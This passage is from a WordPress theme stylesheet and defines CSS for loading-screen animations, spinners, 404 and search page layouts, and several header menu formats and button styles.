body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect*="horizontal_swipe"].hidden{
  display:none
}
body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect*="horizontal_swipe"].hidden.loaded.in-from-right {
  display: block;
}
@-webkit-keyframes nectar-anim-effect-2-1{
  0%{
    -ms-transform:translateX(0);
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
  }
  30%, 100%{
    -ms-transform:translateX(-100%);
    -webkit-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-animation-timing-function:cubic-bezier(0.67,0,0.3,1);
    animation-timing-function:cubic-bezier(0.67,0,0.3,1)
  }
}
@keyframes nectar-anim-effect-2-1{
  0%{
    -ms-transform:translateX(0);
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
  }
  30%, 100%{
    -ms-transform:translateX(-100%);
    -webkit-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-animation-timing-function:cubic-bezier(0.67,0,0.3,1);
    animation-timing-function:cubic-bezier(0.67,0,0.3,1)
  }
}
@-webkit-keyframes nectar-anim-effect-2-2{
  0%,14.5%{
    -ms-transform:translateX(0);
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
  }
  34.5%, 100%{
    -ms-transform:translateX(-100%);
    -webkit-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-animation-timing-function:cubic-bezier(0.67,0,0.3,1);
    animation-timing-function:cubic-bezier(0.67,0,0.3,1)
  }
}
@keyframes nectar-anim-effect-2-2{
  0%,14.5%{
    -ms-transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
  }
  34.5%, 100%{
    -ms-transform:translate3d(-100%,0,0);
    -webkit-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-animation-timing-function:cubic-bezier(0.67,0,0.3,1);
    animation-timing-function:cubic-bezier(0.67,0,0.3,1)
  }
}
body[data-ajax-transitions="true"] #ajax-loading-screen[data-method="standard"], 
body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect*="horizontal_swipe"][data-method="ajax"], 
body[data-ajax-transitions="true"] #ajax-loading-screen[data-method="standard"] .loading-icon{
  display:block;
  opacity:1
}
#ajax-loading-screen .loading-icon{
  background-repeat:no-repeat;
  background-position:center center;
  display:block;
  position:absolute;
  opacity:0;
  top:0;
  left:0;
  width:100%;
  height:100%
}
.default-loading-icon{
  top:50%;
  border-radius:100%;
  height:40px;
  width:40px;
  margin:0 auto;
  display:block;
  position:relative;
  border:3px solid #e5e5e5;
  margin-top:-20px
}
.loading-icon .material-icon .spinner{
  width:60px;
  height:60px;
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  margin:auto
}
.loading-icon .material-icon .spinner{
  -webkit-animation:material-rotate-all 1s linear infinite;
  animation:material-rotate-all 1s linear infinite
}
.loading-icon .material-icon .spinner .right-side, 
.loading-icon .material-icon .spinner .left-side{
  -webkit-animation:material-fade-in-first 1.2s linear infinite alternate;
  animation:material-fade-in-first 1.2s linear infinite alternate
}
.loading-icon .material-icon .spinner.color-2 .right-side, 
.loading-icon .material-icon .spinner.color-2 .left-side{
  -webkit-animation:material-fade-in-second 1.2s linear infinite alternate;
  animation:material-fade-in-second 1.2s linear infinite alternate
}
.loading-icon .material-icon .right-side, 
.loading-icon .material-icon .left-side{
  width:50%;
  height:100%;
  position:absolute;
  top:0;
  overflow:hidden
}
.loading-icon .material-icon .left-side{
  left:0
}
.loading-icon .material-icon .right-side{
  right:0
}
.loading-icon .material-icon .bar{
  width:100%;
  height:100%;
  -webkit-border-radius:200px;
  border-radius:200px 0 0 200px;
  border:6px solid #666;
  position:relative
}
.loading-icon .material-icon .bar:after{
  content:"";
  width:6px;
  height:6px;
  display:block;
  background:#666;
  position:absolute;
  -webkit-border-radius:6px;
  border-radius:6px
}
.loading-icon .material-icon .right-side .bar{
  -webkit-border-radius:0;
  border-radius:0 200px 200px 0;
  border-left:none;
  -webkit-transform:rotate(-10deg);
  -webkit-transform-origin:left center;
  transform:rotate(-10deg);
  transform-origin:left center;
  -webkit-animation:material-rotate-right 0.75s linear infinite alternate;
  animation:material-rotate-right 0.75s linear infinite alternate
}
.loading-icon .material-icon .right-side .bar:after{
  bottom:-6px;
  left:-3px
}
.loading-icon .material-icon .left-side .bar{
  border-right:none;
  -webkit-transform:rotate(10deg);
  transform:rotate(10deg);
  -webkit-transform-origin:right center;
  transform-origin:right center;
  -webkit-animation:material-rotate-left 0.75s linear infinite alternate;
  animation:material-rotate-left 0.75s linear infinite alternate
}
.loading-icon .material-icon .left-side .bar:after{
  bottom:-6px;
  right:-3px
}
@keyframes material-rotate-left{
  to{
    transform:rotate(30deg)
  }
  from{
    transform:rotate(175deg)
  }
}
@keyframes material-rotate-right{
  from{
    transform:rotate(-175deg)
  }
  to{
    transform:rotate(-30deg)
  }
}
@keyframes material-rotate-all{
  from{
    transform:rotate(0deg)
  }
  to{
    transform:rotate(-360deg)
  }
}
@keyframes material-fade-in-first{
  from{
    opacity:1
  }
  to{
    opacity:0
  }
}
@keyframes material-fade-in-second{
  from{
    opacity:0
  }
  to{
    opacity:1
  }
}
.loading-icon .material-icon{
  top:50%;
  height:65px;
  width:65px;
  position:relative;
  margin:-32px auto 0 auto;
  display:block
}
.default-loading-icon:before{
  position:absolute;
  content:"";
  border-color:rgba(0,0,0,1) transparent transparent;
  border-radius:100%;
  border-style:solid;
  border-width:3px;
  display:block;
  height:100%;
  width:100%;
  top:-3px;
  left:-3px
}
.loading-icon.spin, 
.portfolio-loading.spin, 
.pp_loaderIcon.spin, 
.default-loading-icon.spin{
  animation:2s cubic-bezier(0.63,0.045,0.34,1) 0s normal none infinite spinning_animation;
  -webkit-animation:2s cubic-bezier(0.63,0.045,0.34,1) 0s normal none infinite spinning_animation
}
.default-skin-loading-icon{
  width:100%;
  height:100%;
  background-position:center;
  display:block;
  background-repeat:no-repeat;
  background-image:url("../img/icons/loading-white-bg.gif")
}
@keyframes spinning_animation{
  0%{
    transform:scale(1) rotate(0deg);
  }
  50%{
    transform:scale(0.8) rotate(360deg);
  }
  100%{
    transform:scale(1) rotate(720deg);
  }
}
@-webkit-keyframes spinning_animation{
  0%{
    -webkit-transform:scale(1) rotate(0deg)
  }
  50%{
    -webkit-transform:scale(0.8) rotate(360deg)
  }
  100%{
    -webkit-transform:scale(1) rotate(720deg)
  }
}
@keyframes bounce_in_animation{
  0%{
    transform:scale(0,0);
  }
  20%{
    transform:scale(1.4,1.4);
  }
  50%{
    transform:scale(0.8,0.8);
  }
  85%{
    transform:scale(1.1,1.1);
  }
  100%{
    transform:scale(1,1);
  }
}
@-webkit-keyframes bounce_in_animation{
  0%{
    -webkit-transform:scale(0,0)
  }
  20%{
    -webkit-transform:scale(1.4,1.4)
  }
  50%{
    -webkit-transform:scale(0.8,0.8)
  }
  85%{
    -webkit-transform:scale(1.1,1.1)
  }
  100%{
    -webkit-transform:scale(1,1)
  }
}
@keyframes grow_in_animation{
  0%{
    transform:scale(0,0);
  }
  100%{
    transform:scale(1,1);
  }
}
@-webkit-keyframes grow_in_animation{
  0%{
    -webkit-transform:scale(0,0)
  }
  100%{
    -webkit-transform:scale(1,1)
  }
}
body #ajax-loading-screen[data-effect="center_mask_reveal"]{
  background-color:transparent
}
body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect="center_mask_reveal"].hidden{
  display:none
}
#ajax-loading-screen[data-effect="center_mask_reveal"] span{
  position:absolute;
  background:#fff;
  z-index:100;
  -webkit-transition:0.8s cubic-bezier(0.12,0.75,0.4,1);
  transition:0.8s cubic-bezier(0.12,0.75,0.4,1) 
}
#ajax-loading-screen .mask-top{
  top:0;
  left:0;
  height:50%;
  width:100%
}
#ajax-loading-screen .mask-right{
  top:0;
  right:0;
  height:100%;
  width:50%
}
#ajax-loading-screen .mask-bottom{
  bottom:0;
  right:0;
  height:50%;
  width:100%
}
#ajax-loading-screen .mask-left{
  top:0;
  left:0;
  height:100%;
  width:50%
}
#ajax-loading-screen.loaded .mask-top{
  -webkit-transform:translateY(-100%) translateZ(0);
  -ms-transform:translateY(-100%) translateZ(0);
  transform:translateY(-100%) translateZ(0)
}
#ajax-loading-screen.loaded .mask-right{
  -webkit-transform:translateX(100%) translateZ(0);
  -ms-transform:translateX(100%) translateZ(0);
  transform:translateX(100%) translateZ(0)
}
#ajax-loading-screen.loaded .mask-bottom{
  -webkit-transform:translateY(100%) translateZ(0);
  -ms-transform:translateY(100%) translateZ(0);
  transform:translateY(100%) translateZ(0)
}
#ajax-loading-screen.loaded .mask-left{
  -webkit-transform:translateX(-100%) translateZ(0);
  -ms-transform:translateX(-100%) translateZ(0);
  transform:translateX(-100%) translateZ(0)
}
#ajax-loading-screen[data-effect="center_mask_reveal"].set-to-fade span, 
#ajax-loading-screen[data-effect="center_mask_reveal"].set-to-fade.loaded span {
  width:100%;
  height:100%;
  top:0;
  left:0;
  -webkit-transform:none;
	transform:none; 
}



/*-------------------------------------------------------------------------*/
/* 4. Page Templates
/*-------------------------------------------------------------------------*/

#error-404{
  text-align:center;
  padding: 10% 0;
  position: relative;
  z-index: 10;
}
body.error {
  padding: 0;
}
body #error-404[data-cc="true"] h1, 
body #error-404[data-cc="true"] h2, 
body #error-404[data-cc="true"] p {
  color: inherit;
}
body.error404 .error-404-bg-img, 
body.error404 .error-404-bg-img-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: 50%;
  z-index: 1;
}
body.error404 .error-404-bg-img-overlay {
  opacity: 0.8;
}
body #error-404 h1,
body #error-404 h2 {
  font-family:'Open Sans';
  font-weight:700 
}
body #ajax-content-wrap #error-404 h1 {
  font-size:250px;
  line-height:250px;
}
body #ajax-content-wrap #error-404 h2 {
  font-size:54px;
} 
.woocommerce-page .woocommerce p.cart-empty {
  font-size:54px;
  font-family:'Open Sans';
  font-weight:700
}
body #error-404 .nectar-button {
  margin-top: 50px;
}

body.page-template-page-sidebar-php .main-content >.row >.post-area, 
body.page-template-page-sidebar-php .main-content >.row >#sidebar, 
body.page-template-page-left-sidebar-php .main-content >.row >.post-area, 
body.page-template-page-left-sidebar-php .main-content >.row >#sidebar{
  margin-top:30px
}
.container-wrap .row >.wpb_row:last-child, 
.home-wrap .row >.wpb_row:last-child, 
#portfolio-extra >.wpb_row:last-child {
  margin-bottom:0
}
.wpb_row, 
.wpb_content_element {
  margin-bottom: 35px;
}
body[data-bg-header="true"] .container-wrap, 
body.single-portfolio .container-wrap, 
body.page-template-template-portfolio-php .container-wrap, 
body.tax-project-type .container-wrap{
  padding-top:25px;
  margin-top:0!important;
  padding-bottom:40px 
}
body.search-results .container-wrap,
body[data-header-resize="1"].search-results .container-wrap {
  padding-top: 50px;
}
body.search #page-header-bg {
  height: 250px;
}
body.search #page-header-bg h1 {
  font-size: 40px;
  line-height: 50px;
  padding: 0;
}
body.search #page-header-bg h1 span {
  color: inherit;
}
body.search-no-results[data-header-resize] .container-wrap {
  padding: 8% 0;
}
@media only screen and (max-width: 690px) {
  body.search-no-results[data-header-resize] .container-wrap {
    padding: 14% 0;
  }
}
body.search-no-results #search-results .search-form {
  position: relative;
}
body.search-no-results #search-results .search-form button[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  margin: 0;
}
@media only screen and (min-width: 1000px) {
  body.search-no-results:not(.post-type-archive) .container-wrap:not([data-layout="default"]) .container.main-content {
    max-width: 1000px;
  }
  body.search-results[data-ext-responsive="true"] #search-results[data-layout="list-no-sidebar"] {
    max-width: 1000px;
    margin: 0 auto;
  }
}
body.search-no-results #search-results input[type=text] {
  padding-right: 60px;
}







/*-------------------------------------------------------------------------*/
/* 5. Header / Search Bar Styles 
/*-------------------------------------------------------------------------*/

/* Secondary Header Layout - See css/header/header-secondary-nav.css */

#header-space{
  height:90px;
  background-color: #fff;
}

body[data-header-color="dark"] #header-space {
  background-color: #000;
}

#header-outer{
  width:100%;
  top:0;
  left:0;
  position:fixed;
  padding:28px 0 0 0;
  background-color:#fff;
  z-index:9999;
  overflow:visible
}

#header-outer[data-box-shadow="small"],
body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="small"][data-remove-fixed="0"]:not(.transparent):not(.invisible),
body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="small"][data-remove-fixed="1"]:not(.transparent){
  -webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.22);
	box-shadow:0 0 3px 0 rgba(0,0,0,0.22);
}

#header-outer[data-box-shadow="large"],
body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large"][data-remove-fixed="0"]:not(.transparent):not(.invisible),
body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large"][data-remove-fixed="1"]:not(.transparent) {
  -webkit-box-shadow:0 3px 45px rgba(0,0,0,0.15);
	box-shadow:0 3px 45px rgba(0,0,0,0.15);
}

body.page-template-template-no-header #header-outer, 
body.page-template-template-no-header-footer #header-outer {
  visibility: hidden;
}
body[data-transparent-nav="1"][data-header-color="light"] #header-outer{
  background-color:rgba(255,255,255,0.965)
}
body[data-header-color="dark"] #header-outer, 
body[data-header-color="dark"] #search-outer{
  background-color:#000;
  -webkit-box-shadow:none;
	box-shadow:none;
}

body[data-header-color="dark"] #top nav ul li a, 
body[data-header-color="dark"] #search-outer input, 
body[data-header-color="dark"] #top #logo, 
body[data-header-color="dark"] #top nav ul #nectar-user-account a span, 
body[data-header-color="dark"] #top nav ul #search-btn a span, 
body[data-header-color="dark"] #header-outer .cart-menu .cart-icon-wrap .icon-salient-cart {
  color:#A0A0A0
}

body[data-header-color="dark"] #top nav ul .slide-out-widget-area-toggle a .lines, 
body[data-header-color="dark"] #top nav ul .slide-out-widget-area-toggle a .lines:after, 
body[data-header-color="dark"] #top nav ul .slide-out-widget-area-toggle a .lines:before, 
body[data-header-color="dark"] #top nav ul .slide-out-widget-area-toggle .lines-button:after{
  background-color:#A0A0A0
}

.admin-bar #header-outer, 
.logged-in.buddypress #header-outer{
  top:32px
}

#top #logo{
  width:auto;
  max-width:none;
  display:block;
  line-height:22px;
  font-size:22px;
  letter-spacing:-1px;
  color:#444;
  font-family:'Open Sans';
  font-weight:600
}

#top #logo .retina-logo, 
#top .span_3 #logo .mobile-only-logo {
  display:none
}
#top #logo .starting-logo{
  position:absolute;
  top:0;
  opacity:0;
  left:0
}
#top #logo:hover,
#top #logo:focus{
  color:#000
}
#top #logo img{
  text-indent:-9999px;
  max-width:none;
  width:auto;
  margin-bottom:0;
  display:block;
  transition:opacity 0.4s ease
}
#header-outer[data-transparent-header="true"] #top #logo img.stnd {
  position: relative;
}
#top{
  position:relative;
  z-index:9998;
  width:100%
}
#top .container .row{
  padding-bottom:0
}
#top nav >ul{
  overflow:visible;
  transition:padding 0.8s ease,margin 0.25s ease;
  min-height:1px;
  line-height:1px
}
#top nav .no-menu-assigned{
  visibility:hidden
}
body:not(.ascend) #top nav >.buttons, 
body.ascend #header-outer[data-full-width="false"] #top nav >.buttons, 
#header-outer[data-format="centered-menu-under-logo"] #top nav >.buttons{
  margin-left:15px
}
body #header-outer[data-full-width="false"][data-has-buttons="no"]:not([data-format="left-header"]) #top nav >.buttons {
  margin-left: 0;
}
body:not(.ascend) #header-outer[data-full-width="true"][data-remove-border="true"] #top nav ul #search-btn{
  margin-left:22px
}
#top nav >.buttons{
  transition:padding 0.8s ease
}
#top nav >ul .slide-out-widget-area-toggle{
  transition:margin 0.25s ease
}
.side-widget-open #top nav >ul .slide-out-widget-area-toggle{
  transition:margin 0.75s ease
}
#header-outer[data-transparency-option="1"][data-full-width="true"].side-widget-open{
  box-shadow:none
}

#header-outer.side-widget-open.hidden-menu #top nav >.sf-menu li, 
#header-outer.hidden-menu-items #top nav >.sf-menu li:not(#social-in-menu){
  transition:opacity 0.75s ease
}
body:not(.material) #header-outer[data-format="centered-menu"].side-widget-open #top nav >.sf-menu:not(.buttons) li, 
body:not(.material) #header-outer.side-widget-open.hidden-menu #top nav >.sf-menu:not(.buttons) li, 
body:not(.material) #header-outer.side-widget-open.hidden-menu-items #top nav >.sf-menu:not(.buttons) li:not(#social-in-menu){
  opacity:0
}
.side-widget-open.no-bg-color {
  border-color:transparent!important
}

#header-outer #top nav >.buttons{
  right:0;
  height:100%;
  overflow:hidden
}
body #header-outer[data-using-pr-menu="true"] #top nav >.buttons{
  display:block;
  overflow:visible
}
body.material #header-outer[data-using-pr-menu="true"] #top nav >.buttons{
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.woocommerce #header-outer .cart-notification .item-name, 
#header-outer .woocommerce-page .cart-notification .item-name{
  color:#999
}

#top nav ul li{
  float:right
}

#top nav > ul > li{
  float:left
}

#top nav >ul >li >a, 
.pull-left-wrap > ul > li > a{
  padding:0 10px 0 10px;
  display:block;
  color:#676767;
  font-size:14px;
  line-height:20px;
  -webkit-transition:color 0.1s ease;
  transition:color 0.1s linear
}

#header-outer[data-lhe="animated_underline"] #top nav >ul >li >a{
  -webkit-transition:color 0.2s ease;
  transition:color 0.2s ease
}


/* Centered Bottom Bar Layout - See css/header/header-layout-centered-bottom-bar.css */

/* Left Header Layout - See css/header/header-layout-left.css */

/* Centered Menu Layout */
#header-outer[data-format="centered-menu"] #top .span_9, 
#header-outer[data-format="centered-menu"] #top .span_9 .sf-menu:not(.buttons) {
  left:0;
  position:relative;
  text-align:center;
  width:100%;
  z-index:1
}

#header-outer[data-format="centered-menu"] #top nav >.sf-menu >li{
  float:none;
  display:inline-block
}
#header-outer[data-format="centered-menu"] #top nav >.sf-menu >.megamenu{
  position:static
}
#header-outer[data-format="centered-menu"] #top nav >.sf-menu >li ul{
  text-align:left
}
#header-outer[data-format="centered-menu"] #top nav >.buttons, 
#header-outer[data-format="centered-menu"] #top .span_3{
  z-index:10;
  position:absolute
}
#header-outer[data-format="centered-menu"] #top .span_3{
  left:0
}


/* Left Aligned Menu */
#header-outer[data-format="menu-left-aligned"] .row .col.span_3{
  margin-right:25px
}
#header-outer[data-format="menu-left-aligned"] .row .col.span_9{
  float:left
}
#header-outer[data-format="menu-left-aligned"] .row .right-aligned-menu-items{
  float:right
}
body #header-outer[data-full-width="true"] #top nav >.buttons{
  margin-left:0
}



/* Centered Menu Under Logo */
#header-outer[data-format="centered-menu-under-logo"] #top nav{
  display:inline-block
}
#header-outer[data-format="centered-menu-under-logo"] .span_9{
  text-align:center;
  line-height:1px
}
body.original #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9, 
body.original #header-outer[data-format="centered-menu-under-logo"] #top .row .span_3, 
body.ascend #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9, 
body.ascend #header-outer[data-format="centered-menu-under-logo"] #top .row .span_3, 
body.material #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9, 
body.material #header-outer[data-format="centered-menu-under-logo"] #top .row .span_3 {
  display:block;
  float:none;
  width:100%!important
}
body #header-outer[data-format="centered-menu-under-logo"] .span_3{
  text-align:center
}
#header-outer[data-format="centered-menu-under-logo"] #top nav >.sf-menu >li ul {
  text-align:left
}
#header-outer[data-format="centered-menu-under-logo"] #top .span_9{
  position:relative
}
#header-outer[data-format="centered-menu-under-logo"] .cart-menu{
  -ms-transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
  transform:translateY(-50%);
  top:50%
}
#header-outer[data-format="centered-menu-under-logo"] #top .span_9 nav >ul >li:not(#social-in-menu):not(#search-btn):not(.slide-out-widget-area-toggle) >a {
  padding-top:0;
  padding-bottom:20px 
}
#header-outer[data-format="centered-menu-under-logo"] #top .span_9 ul #search-btn, 
#header-outer[data-format="centered-menu-under-logo"] #top .span_9 ul #nectar-user-account, 
#header-outer[data-format="centered-menu-under-logo"] #top nav >ul .slide-out-widget-area-toggle {
  padding-top:0;
  padding-bottom:0
}
#header-outer[data-format="centered-menu-under-logo"] #top .span_9 ul #social-in-menu a {
  margin-top:0;
  margin-bottom:20px
}
#header-outer[data-format="centered-menu-under-logo"] #top #logo img{
  margin:0 auto 0 auto
}
#header-outer[data-format="centered-menu-under-logo"] #top #logo .starting-logo{
  position:absolute;
  margin-bottom:0;
  left:50%;
  -webkit-transform:translateX(-50%) translateZ(0);
	transform:translateX(-50%) translateZ(0);
}
@media only screen and (min-width: 1000px) {
  #header-outer[data-format="centered-menu-under-logo"] #top #logo .starting-logo{
    top:0;
  }
}
@media only screen and (max-width: 999px) {
  #header-outer[data-format="centered-menu-under-logo"] #top #logo .starting-logo {
    left: 0;
    -webkit-transform: none;
    transform: none;
  }
}



/* Centered Logo Between Menu */
#header-outer[data-format="centered-logo-between-menu"] .cart-menu-wrap{
  z-index:10000
}
@media only screen and (min-width:1000px){
  #header-outer[data-format="centered-logo-between-menu"] nav{
    visibility:hidden
  }
}
#header-outer[data-format="centered-logo-between-menu"] .span_3{
  position:absolute;
  left:50%;
  margin-right:0
}
#header-outer[data-format="centered-logo-between-menu"] .span_3 #logo.no-image{
  -ms-transform:translateX(-50%);
  -webkit-transform:translateX(-50%);
	transform:translateX(-50%);
}
#header-outer[data-format="centered-logo-between-menu"] .span_3 #logo:not(.no-image) img{
  -ms-transform:translateX(-50%);
  -webkit-transform:translateX(-50%);
	transform:translateX(-50%);
}
#header-outer[data-format="centered-logo-between-menu"] .row .col.span_9, 
#header-outer[data-format="centered-logo-between-menu"] .row .col.span_9 .sf-menu:not(.buttons) {
  left:0;
  position:relative;
  text-align:center;
  width:100%;
  z-index:1
}
body #header-outer[data-format="centered-logo-between-menu"] .row .col.span_9 .sf-menu:not(.buttons) {
  position:static
}
#header-outer[data-format="centered-logo-between-menu"] #top nav >.buttons, 
#header-outer[data-format="centered-logo-between-menu"] #top .span_3{
  z-index:10;
  position:absolute
}
#header-outer[data-format="centered-logo-between-menu"] #top nav >.sf-menu >li ul{
  text-align:left
}
#header-outer[data-format="centered-logo-between-menu"] #top nav >.sf-menu >li{
  float:none;
}
#header-outer[data-format="centered-logo-between-menu"] #top nav >.sf-menu >.megamenu{
  position:static
}
#header-outer[data-format="centered-logo-between-menu"] nav #social-in-menu{
  position:absolute;
  left:0
}




/* Header button styles */
#top nav >ul >li[class*="button_solid_color"] >a:before, 
#header-outer.transparent #top nav >ul >li[class*="button_solid_color"] >a:before,
#top .slide-out-widget-area-toggle[data-custom-color="true"] a:before {
  display:block;
  position:absolute;
  left:0;
  padding-bottom:10px;
  -webkit-transform:translateY(-7px);
  -ms-transform:translateY(-7px);
	transform:translateY(-7px);
  width:100%;
  height:24px;
  content:' ';
  z-index:-1;
  -webkit-transition:opacity 0.2s ease;
  transition:opacity 0.2s ease
}

body #header-outer .slide-out-widget-area-toggle[data-custom-color="true"] .lines:before {
	 top: 6px;
}
body #header-outer .slide-out-widget-area-toggle[data-custom-color="true"] .lines:after {
	 top: -6px;
}

#header-outer:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top nav >ul >li[class*="button_"] >a:before,
#header-outer:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top .slide-out-widget-area-toggle[data-custom-color="true"] a:before {
  -webkit-transform:translateY(-50%);
  -ms-transform:translateY(-50%);
	transform:translateY(-50%);
	top: 50%;
}

#header-outer[data-format="centered-menu-under-logo"] #top nav >ul >li[class*="button_"] >a:before,
#header-outer[data-format="centered-menu-bottom-bar"] #top nav >ul >li[class*="button_"] >a:before,
#header-outer[data-format="centered-menu-bottom-bar"] #top .slide-out-widget-area-toggle[data-custom-color="true"] a:before {
  -webkit-transform:translateY(-9px);
  -ms-transform:translateY(-9px);
	transform:translateY(-9px);
}

#header-outer[data-header-button_style="default"] #top nav >ul >li[class*="button_solid_color"] >a:hover:before, 
#header-outer[data-header-button_style="default"].transparent #top nav >ul >li[class*="button_solid_color"] >a:hover:before{
  opacity:0.85!important
}

#header-outer[data-header-button_style="shadow_hover_scale"] #top nav >ul >li[class*="button_solid_color"] >a:before,
#header-outer[data-header-button_style="shadow_hover_scale"] .slide-out-widget-area-toggle[data-custom-color="true"] a:before {
	box-shadow: 0px 10px 25px rgba(0,0,0,0.13);
}

#header-outer[data-header-button_style*="hover_scale"] #top nav >ul >li[class*="button_solid_color"] >a:before,
#header-outer[data-header-button_style*="hover_scale"] .slide-out-widget-area-toggle[data-custom-color="true"] a:before {
	-webkit-transition: transform 0.3s ease;
	transition: transform 0.3s ease;
	transform-origin: top;
}
#header-outer[data-header-button_style*="hover_scale"]:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top nav li[class*="button_solid_color"] >a:hover:before,
#header-outer[data-header-button_style*="hover_scale"]:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top nav ul .slide-out-widget-area-toggle[data-custom-color="true"] a:hover:before  {
	-webkit-transform: scale(1.1) translateY(-50%);
  transform: scale(1.1) translateY(-50%);
}
#header-outer[data-header-button_style*="hover_scale"][data-format="centered-menu-bottom-bar"] #top nav >ul >li[class*="button_"] >a:hover:before,
#header-outer[data-header-button_style*="hover_scale"][data-format="centered-menu-under-logo"] #top nav >ul >li[class*="button_"] >a:hover:before,
#header-outer[data-header-button_style*="hover_scale"][data-format="centered-menu-under-logo"] #top nav ul .slide-out-widget-area-toggle[data-custom-color="true"] a:hover:before,
#header-outer[data-header-button_style*="hover_scale"][data-format="centered-menu-bottom-bar"] #top nav ul .slide-out-widget-area-toggle[data-custom-color="true"] a:hover:before{
	-webkit-transform: scale(1.1) translateY(-9px);
  transform: scale(1.1) translateY(-9px);
}

#top nav >ul >li[class*="button_bordered"] >a:before, 
#header-outer.transparent #top nav >ul >li[class*="button_bordered"] >a:before{
  border:2px solid #fff;
  display:block;
  position:absolute;
  left:0;
  padding-bottom:10px;
  -webkit-transform:translateY(-7px);
  -ms-transform:translateY(-7px);
	transform:translateY(-7px);
  width:100%;
  height:34px;
  content:' ';
  z-index:-1;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
	box-sizing:border-box;
  -webkit-transition:border-color 0.2s ease;
	transition:border-color 0.2s ease;
}
#top nav >ul >li[class*="button_bordered"] >a:before{
  border-color:rgba(0,0,0,0.4)
}
.light-text #top nav >ul >li[class*="button_bordered"] >a:before{
  border-color:#fff
}

#header-outer[data-lhe="default"] #top nav >ul >li[class*="button_solid_color"].current_page_ancestor >a,
#header-outer[data-lhe="default"] #top nav >ul >li[class*="button_solid_color"].current-menu-ancestor >a,
#header-outer #top nav >ul >li[class*="button_solid_color"] >a,
#header-outer[data-lhe="default"] #top nav .sf-menu > [class*="button_solid_color"].sfHover:not(#social-in-menu) > a,
#header-outer #top nav >ul >li[class*="button_solid_color"] >a .sf-sub-indicator i,
#header-outer #top .sf-menu > li[class*="button_solid_color"].sfHover > a .sf-sub-indicator i,
#header-outer #top .sf-menu > li[class*="button_solid_color"]:hover > a .sf-sub-indicator i {
  color:#fff!important;
}
#top nav >ul >li[class*="button_solid_color"] >a, 
body #header-outer.transparent #top nav >ul >li[class*="button_solid_color"] >a, 
#header-outer[data-lhe="animated_underline"] #top nav >ul >li[class*="button_solid_color"] >a, 
#header-outer.transparent.dark-slide > #top nav .sf-menu > li[class*="button_solid_color"].sfHover > a,
#header-outer[data-lhe="animated_underline"].transparent.dark-slide #top nav >ul >li[class*="button_solid_color"] >a:hover, 
#header-outer[data-lhe="default"].transparent.dark-slide #top nav >ul >li[class*="button_solid_color"] >a:hover, 
#header-outer[data-lhe="default"] #top nav .sf-menu > li[class*="button_solid_color"] > a:hover, 
#header-outer.dark-text #top nav >ul >li[class*="button_solid_color"] >a, 
#header-outer[data-lhe="default"] #top nav .sf-menu .current_page_item[class*="button_solid_color"] >a, 
#header-outer.transparent.dark-slide >#top nav >ul >li[class*="button_solid_color"] >a:hover{
  color:#fff!important;
  opacity:1!important;
  padding-left:20px;
  padding-right:20px;
}

#header-outer[data-lhe="default"] #top nav > ul > li[class*="button_solid_color"] > a:hover,
body #header-outer[data-lhe="default"] #top nav .sf-menu > li[class*="button_solid_color"].sfHover > a {
  color: #fff!important;
}

#header-outer[data-lhe="default"] #top nav > ul > li[class*="button_solid_color"] > a, 
#header-outer[data-lhe="default"] #top nav > ul > li[class*="button_bordered"] > a,
#top nav >ul >li[class*="button_bordered"] >a, 
body #header-outer.transparent #top nav >ul >li[class*="button_bordered"] >a, 
#header-outer[data-lhe="animated_underline"] #top nav >ul >li[class*="button_bordered"] >a, 
#header-outer[data-lhe="default"] #top nav ul li[class*="button_bordered"] a:hover{
  padding-left:20px;
  padding-right:20px;
}

body[data-header-search="false"][data-full-width-header="false"] #header-outer[data-lhe="animated_underline"][data-format="default"][data-cart="false"] #top nav >ul >li:last-child >a, 
body[data-header-search="false"][data-user-set-ocm="off"] #header-outer[data-lhe="animated_underline"][data-format="centered-menu"][data-cart="false"] #top nav >.buttons >li:last-child >a, 
body[data-header-search="false"][data-user-set-ocm="off"] #header-outer[data-lhe="animated_underline"][data-format="menu-left-aligned"][data-cart="false"] #top nav >.buttons >li:last-child >a{
  margin-right:0
}

#header-outer #top .slide-out-widget-area-toggle[data-custom-color="true"] a {
	padding: 0 18px;
	display: block;
	position: relative;
}
#header-outer #top nav .slide-out-widget-area-toggle[data-custom-color="true"]:not(.mobile-icon) a:not(.using-label) {
	width: 22px;
}

.original #header-outer #top nav ul .slide-out-widget-area-toggle[data-custom-color="true"] a,
.ascend #header-outer #top nav ul .slide-out-widget-area-toggle[data-custom-color="true"] a,
.original .slide-out-widget-area-toggle[data-custom-color="true"].mobile-icon a > span,
